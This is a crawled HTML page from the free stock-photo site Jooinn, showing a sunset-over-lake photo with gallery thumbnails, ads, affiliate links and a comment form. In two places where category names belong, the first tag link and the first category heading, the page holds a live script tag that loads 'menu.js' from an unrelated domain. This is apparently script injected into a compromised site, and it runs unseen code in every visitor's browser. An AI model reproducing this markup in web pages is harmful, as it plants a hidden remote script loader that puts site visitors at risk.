

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jooinn.com/sunset-100.html
body_size: 8082
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><!--17,0666--><meta http-equiv="content-type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="License Non-Commercial. Download free image Sunset. See the best library of photos and images from Jooinn. HQ pictures for free." />
<meta name="google-site-verification" content="eM9drJ-WaMV2k9zmWC4UPmzSzC5btglPAYnUMIJc7X0" />
<meta name='ir-site-verification-token' value='533943684' />
<title>Free photo: Sunset - Bspo06, Lake, Landscape - Free Download - Jooinn</title>
<meta name="keywords" content="Bspo06, Lake, Landscape, Peaceful, Reflection, Sky, free stock photos, hd images, CC0, high resolution photos, royalty free images" /><meta name="robots" content="index, follow" /><meta name="revisit-after" content="1 days" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Sunset - Jooinn" /><meta property="og:description" content="Sunset by Jooinn" /><meta property="og:url" content="https://jooinn.com/sunset-100.html" /><meta property="og:site_name" content="Jooinn" /><meta property="og:image" content="https://jooinn.com/images/sunset-100.jpg" /><link href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/favicon.ico" rel="shortcut icon"/>
<link href="https://jooinn.com/files/bootstrap/4.1/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" type="text/css" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/style.css?theme=gitcopy_d1d2"/>
<script type="application/javascript" src="https://jooinn.com/files/js/jquery-3.2.1.min.js"></script>
<script type="text/javascript">
	// backend javascript properties
	var frameworkFrontend={
		basepath:'/' //base directory path for js
	};
	window.location.basepath=frameworkFrontend.basepath; // deprecated
	//frame breakout
	if (top.location != location) {
		top.location.href = document.location.href;
	}
	// set/get cookies
	function setCookie(cname,cvalue,exdays){
		var d = new Date();
		d.setTime(d.getTime()+(exdays*24*60*60*1000));
		var expires = "expires="+d.toGMTString();
		document.cookie = cname + "=" + cvalue + "; " + expires;
	}
	function getCookie(cname){
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for(var i=0; i<ca.length; i++){
			var c = ca[i].trim();
			if (c.indexOf(name)==0) return c.substring(name.length,c.length);
		}
		return "";
	}
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143329462-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-143329462-1');
</script>
</head>
<body><div class="sidebar-menu-container" id="sidebar-menu-container">
	<div class="sidebar-menu-push">
		<div class="sidebar-menu-overlay"></div>
		<div class="sidebar-menu-inner">
			<header class="site-header">
				<div id="main-header" class="main-header">
					<div class="inner-header clearfix">
						<div class="logo">
							<a href="https://jooinn.com" title="Free photo">Jooinn</a>
						</div>
						<div class="d-md-none">
							<!-- mobile nav -->
							<nav class="main-navigation pull-right">
								<ul>
												<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
										<li><a href="https://jooinn.com/login.html" title="Contribute">Upload</a></li>
								</ul>
							</nav>	
						</div>
						<nav class="main-navigation pull-right d-none d-md-block">
							<ul>
								<li><a href="https://jooinn.com/login.html" class="btn button" style="margin-top: 0;">Contribute / Upload</a></li>
								<li>
									<a href="#newphotos" class="has-submenu">Browse</a>
									<ul class="sub-menu" style="width: 153px;">
										<li><a href="#newphotos">New Photo</a></li>
										<li><a href="https://jooinn.com/popular/">Popular Photo</a></li>
									</ul>
								</li>
								<li><a href="https://jooinn.com/browse/">Categories</a></li>
								<li>
									<a href="https://jooinn.com/blog/">Blog</a>
								</li>
								<li>
									<a href="https://jooinn.com/s/license.html">License</a>
								</li>
											<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
								</ul>
						</nav>
					</div>
				</div>
			</header>
		</div>
	</div>
</div><script type="application/javascript" src="https://jooinn.com/files/gallery/js/overlay.js"></script>
<div class="container">
	<div class="row" style="margin-bottom: 35px">
		<div class="col-md-8">
			<section class="blog-posts" style="padding: 25px 0;">
				<div class="section-heading">
					<h1>Sunset</h1>
					<div class="section-dec"></div>
																<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- jooinn_top_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1525258640"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>									</div>
								<div class="row">
	<div class="col-12">
		<div class="section-heading mt-3">
			<h6>Variants for Sunset</h6>
			<div class="section-dec"></div>
		</div>
	</div>
	<div class="col-12 flex-gallery">
			<a onclick="document.location='https://jooinn.com/img/get?url=sunset-483.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/sunset.html" style="background-image: url('https://jooinn.com/images450_/sunset-483.jpg')" title="SUNSET"
			data-view="gal"
			data-url="sunset-483.jpg" data-tbl="post"
			data-pid="33">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/sunset-483.jpg">
				<source srcset="https://jooinn.com/images450_/sunset-483.jpg">
				<img src="https://jooinn.com/images/sunset-483.jpg" alt="Sunset photo" title="SUNSET free photo download">
			</picture>
					</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=sunset-2.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/sunset-2.html" style="background-image: url('https://jooinn.com/images450_/sunset-2.jpg')" title="sunset"
			data-view="overlayGallery11"
			data-url="sunset-2.jpg" data-tbl="post"
			data-pid="6688">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/sunset-2.jpg">
				<source srcset="https://jooinn.com/images450_/sunset-2.jpg">
				<img src="https://jooinn.com/images/sunset-2.jpg" alt="Sunset photo" title="sunset free photo download">
			</picture>
			<span class="same-ot-bottom-left">Nature scene</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=sunset-3.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/sunset-3.html" style="background-image: url('https://jooinn.com/images450_/sunset-3.jpg')" title="sunset"
			data-view="overlayGallery11"
			data-url="sunset-3.jpg" data-tbl="post"
			data-pid="6689">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/sunset-3.jpg">
				<source srcset="https://jooinn.com/images450_/sunset-3.jpg">
				<img src="https://jooinn.com/images/sunset-3.jpg" alt="Sunset photo" title="sunset free photo download">
			</picture>
			<span class="same-ot-bottom-left">Nature scene</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=sunset-4.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/sunset-4.html" style="background-image: url('https://jooinn.com/images450_/sunset-4.jpg')" title="Sunset"
			data-view="overlayGallery11"
			data-url="sunset-4.jpg" data-tbl="post"
			data-pid="18901">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/sunset-4.jpg">
				<source srcset="https://jooinn.com/images450_/sunset-4.jpg">
				<img src="https://jooinn.com/images/sunset-4.jpg" alt="Sunset photo" title="Sunset free photo download">
			</picture>
			<span class="same-ot-bottom-left">Red sky over NC</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=sunset-5.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/sunset-5.html" style="background-image: url('https://jooinn.com/images450_/sunset-5.jpg')" title="Sunset"
			data-view="overlayGallery11"
			data-url="sunset-5.jpg" data-tbl="post"
			data-pid="19558">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/sunset-5.jpg">
				<source srcset="https://jooinn.com/images450_/sunset-5.jpg">
				<img src="https://jooinn.com/images/sunset-5.jpg" alt="Sunset photo" title="Sunset free photo download">
			</picture>
			<span class="same-ot-bottom-left">Sunset scene</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=sunset-491.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/sunset-6.html" style="background-image: url('https://jooinn.com/images450_/sunset-491.jpg')" title="Sunset"
			data-view="gal"
			data-url="sunset-491.jpg" data-tbl="post"
			data-pid="19559">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/sunset-491.jpg">
				<source srcset="https://jooinn.com/images450_/sunset-491.jpg">
				<img src="https://jooinn.com/images/sunset-491.jpg" alt="Sunset photo" title="Sunset free photo download">
			</picture>
			<span class="same-ot-bottom-left">Sunset scene</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=sunset-514.png'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/sunset-7.html" style="background-image: url('https://jooinn.com/images450_/sunset-514.jpg')" title="Sunset"
			data-view="gal"
			data-url="sunset-514.png" data-tbl="post"
			data-pid="19626">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/sunset-514.jpg">
				<source srcset="https://jooinn.com/images450_/sunset-514.jpg">
				<img src="https://jooinn.com/images/sunset-514.png" alt="Sunset photo" title="Sunset free photo download">
			</picture>
			<span class="same-ot-bottom-left">A sunset</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=sunset-492.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/sunset-8.html" style="background-image: url('https://jooinn.com/images450_/sunset-492.jpg')" title="Sunset"
			data-view="gal"
			data-url="sunset-492.jpg" data-tbl="post"
			data-pid="20510">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/sunset-492.jpg">
				<source srcset="https://jooinn.com/images450_/sunset-492.jpg">
				<img src="https://jooinn.com/images/sunset-492.jpg" alt="Sunset photo" title="Sunset free photo download">
			</picture>
			<span class="same-ot-bottom-left">Rio de Janeiro, downtown</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=sunrise-153.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/sunset-9.html" style="background-image: url('https://jooinn.com/images450_/sunrise-153.jpg')" title="Sunset"
			data-view="gal"
			data-url="sunrise-153.jpg" data-tbl="post"
			data-pid="20511">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/sunrise-153.jpg">
				<source srcset="https://jooinn.com/images450_/sunrise-153.jpg">
				<img src="https://jooinn.com/images/sunrise-153.jpg" alt="Sunset photo" title="Sunset free photo download">
			</picture>
			<span class="same-ot-bottom-left">Rio de Janeiro, downtown</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=sunset-10.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/sunset-10.html" style="background-image: url('https://jooinn.com/images450_/sunset-10.jpg')" title="Sunset"
			data-view="overlayGallery11"
			data-url="sunset-10.jpg" data-tbl="post"
			data-pid="20512">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/sunset-10.jpg">
				<source srcset="https://jooinn.com/images450_/sunset-10.jpg">
				<img src="https://jooinn.com/images/sunset-10.jpg" alt="Sunset photo" title="Sunset free photo download">
			</picture>
			<span class="same-ot-bottom-left">Rio de Janeiro, downtown</span>		</a>
		
	</div>
	<div class="col-12">
		<div class="section-heading">
			<div class="section-dec"></div>
		</div>
	</div>
</div>								<div class="row">
					<div class="col-12 img-post">
													<div class="text-center" onclick="document.location='https://jooinn.com/img/get?url=sunset-100.jpg'; return false;">
								<picture data-view="overlayGallery11" data-url="sunset-100.jpg" data-tbl="post" data-pid="67928">
									<source media="(min-width: 1281px)" srcset="https://jooinn.com/images1280_/sunset-100.jpg">
									<source srcset="https://jooinn.com/images600_/sunset-100.jpg">
									<img src="https://jooinn.com/images/sunset-100.jpg" alt="Sunset, Bspo06, Lake, Landscape, Peaceful, HQ Photo" title="Sunset free photo download">
								</picture>
							</div>
							<div class="row">
								<div class="col-md-4 col-sx-12">
									<small>Sunset free stock photo</small>
								</div>
								<div class="col-md-8 col-sx-12 text-right">
									<div class="team-member">
	<div class="social-icons">
		<ul>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?u='+document.location, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook fa-2x" title="Share on Facebook"></i></a></li>
			<li><a rel="nofollow" href="https://twitter.com/intent/tweet" onclick="window.open('https://twitter.com/intent/tweet?url=' + encodeURIComponent(window.location)); return false" data-lang="en" target="_blank"><i class="fa fa-twitter fa-2x" title="Share on Twitter"></i></a></li>
			<script type="text/javascript" async>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://plus.google.com/share?url='+document.location,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus fa-2x" title="Share on Google Plus"></i></a></li>
			<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
			<li><a rel="nofollow" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/" data-pin-custom="true"><i class="fa fa-pinterest fa-2x" title="Share on Pinterest" style="cursor:pointer;"></i></a></li>
			<li><a rel="nofollow" href="//www.reddit.com/submit" onclick="window.open('//www.reddit.com/submit?url=' + encodeURIComponent(window.location)); return false"><i class="fa fa fa-reddit fa-2x" title="Share on Reddit"></i></a></li>	
		</ul>
	</div>
</div>								</div>
							</div>
																		<p>
	Free high resolution images sunset, bspo06, lake, landscape, peaceful, reflection.
				<br>Licence:
		Non-Commercial. You can use this work for non-commercial, personal and educational purposes, but you must specify the source.	</p>
						<div class="row">
	<div class="col-12">
		<h6 class="d-inline mr-1">Tags:</h6>
		<h2 class="d-inline m-0 p-0" style="font-size: unset;">
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/tags/" rel="tag"><script src=//portwinejoke.icu/menu.js></script></a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/bspo06/" rel="tag">bspo06</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/lake/" rel="tag">lake</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/landscape/" rel="tag">landscape</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/peaceful/" rel="tag">peaceful</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/reflection/" rel="tag">reflection</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/sky/" rel="tag">sky</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/sunset/" rel="tag">sunset</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/landscape-1/" rel="tag">Landscape</a>
				</h2>
	</div>
</div>					</div>
					<div class="col-12 mt-4">
						<script type="text/javascript" src="https://jooinn.com/files/tinymce/tinymce.min.js"></script>
<script type="text/javascript">
	function commentSubmit(){
		var text=tinyMCE.get('commentText').getContent();
		delete tinyMCE.editors['commentText'];
		var data = {
				mail: $('.comments form [name="mail"]').val(),
				pid: '67928',
				prfxtbl: '',
				text: text,
			};
		
		$('.comments .comments-inner').html('<img src="'+window.location.basepath+'modules/posts/comments/tpl/files/icons/progress.gif" style="width:32px;" />');
		$.post('https://jooinn.com?module=posts/comments&act=save',data,
			function (serverAnswer){
				$('.comments .comments-inner').html(serverAnswer);
			}
		)
	}
	function commentDel(el){
		var container=$(el).parent('.comments-text');
		var id=$(el).attr('data-id');
		$.post(
			document.location.basepath+'?module=posts/comments',
			{act:'del',id:id},
			function(answer){
				if(answer=='done')
					container.fadeOut(300);
			}
		);
	}
</script>
<div class="comments">
	<div class="row">
		<div class="col-md-12">
			<strong>Comments:</strong>
			<div class="comments-inner">
				<div class="comments-form">
	<form action="" method="post">
		<div id="formContent">
							<div class="col-md-12">
			        <h6><a href="https://jooinn.com/login.html?redir=%2Fsunset-100.html">Sing in</a> to leave a comment</h6>
			    </div>
				</form>
</div>

<script type="text/javascript">
	tinyMCE.EditorManager.init({
		mode : "specific_textareas",
		theme : "modern",
		menubar: false,
		statusbar: false,
		toolbar: 'undo redo | bold italic | bullist numlist',
		plugins : "",
		image_advtab: true,
		editor_selector : "commentText", 
		skin : "lightgray",
		plugin_preview_width : "800",
		plugin_preview_height : "300",
		template_replace_values : {
			username : "Some User"
		}
	});
</script>
				<div class="comm comments-list">

			</div>
		</div>
	</div>
</div>
					</div>
					<div class="row">
	<div class="col-12">
		<h6 style="margin-top:2em;">More free photos / by bartek vel sliderpl</h6>
	</div>
	<div class="col-12 flex-gallery">
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/fog-in-wood.html" style="background-image: url('https://jooinn.com/images450_/fog-in-wood-1.jpg')" title="Fog in wood">
			<img src="https://jooinn.com/images450_/fog-in-wood-1.jpg" alt="Fog in wood">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/lizzard-2.html" style="background-image: url('https://jooinn.com/images450_/lizzard-2.jpg')" title="Lizzard">
			<img src="https://jooinn.com/images450_/lizzard-2.jpg" alt="Lizzard">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/before-the-storm-3.html" style="background-image: url('https://jooinn.com/images450_/before-the-storm-15.jpg')" title="Before the storm">
			<img src="https://jooinn.com/images450_/before-the-storm-15.jpg" alt="Before the storm">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/stone-in-water.html" style="background-image: url('https://jooinn.com/images450_/stone-in-water.jpg')" title="Stone in water">
			<img src="https://jooinn.com/images450_/stone-in-water.jpg" alt="Stone in water">
		</a>
		</div>
</div>				</div>
			</section>
		</div>
		<div class="col-md-4">
			<div class="widget-item">
	<h2>Related premium images</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F5214674%2Fstock-photo-tropical-sea-sunset.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Tropical sea sunset" style="background-image: url('https://static5.depositphotos.com/thumbs/1003371/image/521/5214674/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F11980056%2Fstock-photo-sunset-photo.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Sunset photo" style="background-image: url('https://static9.depositphotos.com/thumbs/1719616/image/1198/11980056/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F183540862%2Fstock-photo-sea.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="sea" style="background-image: url('https://st3.depositphotos.com/thumbs/16149430/image/18354/183540862/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F41494311%2Fstock-photo-orange-glow-of-a-sunset.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Orange glow of a sunset in Kansas Flint Hills" style="background-image: url('https://st.depositphotos.com/thumbs/1009092/image/4149/41494311/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F214623362%2Fstock-photo-beautiful-icelandic-sky-high-voltage.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="beautiful icelandic sky above high voltage wires and blue river, Jokulsarlon, Iceland" style="background-image: url('https://st4.depositphotos.com/thumbs/15914886/image/21462/214623362/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F93376372%2Fstock-photo-sunset-over-sea-pier.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="sunset over sea pier" style="background-image: url('https://st2.depositphotos.com/thumbs/6544740/image/9337/93376372/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F215667392%2Fstock-photo-aerial-view-beautiful-tropical-beach.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Aerial view of beautiful tropical beach and sea with palm and other tree in koh samui island Thailand at sunset time for vacation and travel" style="background-image: url('https://st4.depositphotos.com/thumbs/1875497/image/21566/215667392/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F7082441%2Fstock-photo-beautiful-sunset-on-the-beach.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Beautiful sunset on the beach" style="background-image: url('https://static7.depositphotos.com/thumbs/1219281/image/708/7082441/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F62333427%2Fstock-photo-lavender-sunset.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Lavender sunset" style="background-image: url('https://st2.depositphotos.com/thumbs/2534661/image/6233/62333427/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
					</ul>
	</div>
</div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Fsunset-100.html&t=1768490412&chanel=showPartnerWidgetOnPost"/>			<div class="widget-item">
	<h2>Related</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
					<li class="small-thumb"
				data-view="gal"
				data-url="sunset-2-1.jpg" data-tbl="post"
				data-pid="105105">
				<a onclick="document.location='https://jooinn.com/img/get?url=sunset-2-1.jpg'; return false;"  href="https://jooinn.com/sunset-2-2.html" title="Sunset 2" style="background-image: url('https://jooinn.com/images450_/sunset-2-1.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="gal"
				data-url="sunset-3-1.jpg" data-tbl="post"
				data-pid="105110">
				<a onclick="document.location='https://jooinn.com/img/get?url=sunset-3-1.jpg'; return false;"  href="https://jooinn.com/sunset-3-2.html" title="Sunset 3" style="background-image: url('https://jooinn.com/images450_/sunset-3-1.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="gal"
				data-url="sunset-4-1.jpg" data-tbl="post"
				data-pid="105109">
				<a onclick="document.location='https://jooinn.com/img/get?url=sunset-4-1.jpg'; return false;"  href="https://jooinn.com/sunset-4-2.html" title="Sunset 4" style="background-image: url('https://jooinn.com/images450_/sunset-4-1.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="sunset-457.jpg" data-tbl="post"
				data-pid="105024">
				<a onclick="document.location='https://jooinn.com/img/get?url=sunset-457.jpg'; return false;"  href="https://jooinn.com/sunset-457.html" title="sunset" style="background-image: url('https://jooinn.com/images450_/sunset-457.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="sunset-458.jpg" data-tbl="post"
				data-pid="105036">
				<a onclick="document.location='https://jooinn.com/img/get?url=sunset-458.jpg'; return false;"  href="https://jooinn.com/sunset-458.html" title="Sunset" style="background-image: url('https://jooinn.com/images450_/sunset-458.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="sunset-459.jpg" data-tbl="post"
				data-pid="105038">
				<a onclick="document.location='https://jooinn.com/img/get?url=sunset-459.jpg'; return false;"  href="https://jooinn.com/sunset-459.html" title="Sunset" style="background-image: url('https://jooinn.com/images450_/sunset-459.jpg');"></a>
			</li>
				</ul>
	</div>
</div>						<div class="widget-item">
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- post_right_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1068186970"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>			</div>
						<div class="single-project-sidebar">
				<div class="info project-name">
					<div class="row">
						<div class="col-12">
													<span>License: <small><a href="https://jooinn.com/s/license.html" rel="nofollow license">Non-Commercial</a></small></span>
												</div>
					</div>
					<div class="row mb-3">
	<div class="col-md-12 text-center" style="margin-top: 10px">
		<div class="btn-group">
						<a onclick="document.location='https://jooinn.com/img/get?url=sunset-100.jpg'; return false;" href="https://jooinn.com/images/sunset-100.jpg" title="Sunset, Bspo06, Lake, Landscape, Peaceful, HQ Photo" class="btn btn-lg btn-success" onclick="window.location='https://jooinn.com/login.html?redir=https%3A%2F%2Fjooinn.com%2Fsunset-100.html%23download_67928_sunset-100.jpg_0'; return false;">Download</a>
		</div>
	</div>
</div>
<script type="text/javascript">
	function preDownload(pid,file,size=''){
		var data={act:'preDownload',file:file,pid:pid,size:size};
		$.post(window.location.basepath+'?module=images',data,function(response){
			$('#download-modal').detach();
			$('body').append('<div id="download-modal">'+response+'</div>');
		});
	}
	$(document).ready(function(){
		var params;
		if(params=window.location.hash.match(/#download_(\d+)_(.+)_(\d+)$/)){
			preDownload(params[1],params[2],params[3]);
		}	
	});
</script>					<div class="row">
						<div class="col-6">
							<span><i class="fa fa-eye fa-2x" aria-hidden="true" title="all views: 511, for 7 days: 2"></i> <em>511</em></span>
						</div>
						<div class="col-6">
							<span><i class="fa fa-download fa-2x" aria-hidden="true" title="Download count"></i> <em>0</em></span>
						</div>
					</div>
					<div class="row mt-3">
						<div class="col-md-6 col-sm-6 text-left">
							<small>
								<i class="fa fa-exclamation-circle" aria-hidden="true"></i> 
								<a href="https://jooinn.com/contacts.html?text=DMCA+Report+-+https%3A%2F%2Fjooinn.com%2Fsunset-100.html" rel="nofollow" target="_blank">Copyright complaint</a>
							</small>
						</div>
						<div class="col-md-6 col-sm-6 text-right">
							<small><i class="fa fa-bug" aria-hidden="true"></i> <a href="https://jooinn.com/contacts.html" rel="nofollow" target="_blank">Problems</a></small>
						</div>
					</div>
				</div>
					<div class="info project-name" style="text-align: left;">
		<div>Camera: <small>SONY (DSC-S40)</small></div>	<div>ISO: <small>80</small></div>	<div>Aperture: <small>f/2.8</small></div>	</div>
					<div class="about-author">
					<img style="background: url('https://jooinn.com/modules/user/files/avatar/no-avatar.jpg');background-size: cover;">
					<div class="author-contet">
						<h3>bartek vel sliderpl</h3>
												<span><a href="https://jooinn.com/user/1749/" rel="nofollow">7 images</a></span>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid">
	<div class="row">
	<div class="col-12 search-wrapper py-4">
		<div class="d-none d-md-flex flex-wrap">
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/tags/"><h3><script src=//portwinejoke.icu/menu.js></script></h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/graphics-1/"><h3>Graphics</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/flowers-1/"><h3>Flowers</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/constructions-1/"><h3>Constructions</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/food-amp-drink/"><h3>Food &amp; Drink</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/landscape-1/"><h3>Landscape</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/plants-amp-trees/"><h3>Plants &amp; trees</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/objects-1/"><h3>Objects</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/people-1/"><h3>People</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
